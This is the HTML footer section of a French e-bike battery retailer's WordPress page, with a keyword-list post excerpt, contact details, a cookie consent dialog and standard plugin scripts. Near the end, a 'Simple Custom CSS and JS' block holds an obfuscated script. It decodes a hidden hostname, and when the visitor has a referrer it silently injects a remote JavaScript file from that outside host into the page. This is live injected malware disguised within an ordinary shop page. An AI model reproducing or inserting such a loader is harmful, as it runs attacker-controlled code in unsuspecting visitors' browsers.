        <a href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/" rel="bookmark" title="Mots-clés associés aux batteries de vélo sur Google">Mots-clés associés aux batteries de vélo sur Google</a>    </h2>
	
		<div class=" bd-postcontent-5 bd-tagstyles entry-content bd-contentlayout-offset" >
    <h2>Mots-clés associés aux batteries de vélo sur Google</h2>
<p>batterie velo,batterie velo electrique,velo electrique sans batterie,batterie pour velo electrique,batterie vélo électrique 36v,batterie vélo électrique nakamura intersport,prix batterie velo electrique,batterie velo electrique prix,velo batterie,batterie de vélo électrique,batterie velo nakamura,batterie velo bosch,batterie nakamura,batterie <a class="more-link" href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/">Continue reading <span class="meta-nav">&rarr;</span></a></p></div>
</article>
                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-5">
    </div>
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
            <section class=" bd-section-3 bd-page-width bd-tagstyles " id="section2" data-section-title="Simplest Footer">
    <div class="bd-container-inner bd-margins clearfix">
        
    </div>
</section>
	
		<section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-28 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-62 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-2 bd-content-element">
    <a href="https://www.dynamic-batteries.com/mentions-legales/">
    Mentions légales</a></p>
	
		<p class=" bd-textblock-10 bd-content-element">
    <a href="https://www.dynamic-batteries.com/conditions-generales-de-vente-cgv/">
    Conditions Générales de Vente (CGV)</a></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-4 bd-content-element">
    Adresse :<br>VALORCONSEIL-PACA<br>Dept&nbsp;DYNAMIC BATTERIES<br>1665 Avenue de Valescure - Bat A2<br>83700 SAINT-RAPHAEL - FRANCE</p>
	
		<p class=" bd-textblock-6 bd-content-element">
    © DYNAMIC-BATTERIES.COM. TOUS DROITS RESERVES FRANCE ET EUROPE 2025</p>
	
		</div></div>
</div>
	
		<div class=" bd-columnwrapper-64 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-64 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Email :<br><a href="mailto:contact@dynamic-batteries.com">contact@dynamic-batteries.com</a><br>Tel : 06 11 50 16 69<br>Mob : +33 611 501 669</p>
	
		</div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<div class=" bd-pagefooter-1">
    <div class="bd-container-inner">
        
            Designed by <a href='https://www.valorconseil-paca.com' target="_blank">ValorConseil PACA</a>.
    </div>
</div>
    </div>
</section>
    </footer>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Batteries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site n'utilise pas de cookies à visée marketing. Vous en êtes informé, merci de le valider.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a> <a href="https://www.dynamic-batteries.com/politique-de-confidentialite/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir +</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dynamic-batteries.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dynamic-batteries.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d51a39b58851c60ec161b0800170c032 --><!-- end Simple Custom CSS and JS -->
    <!-- 156 queries. 0,453 seconds. -->
</div>
</body>
</html>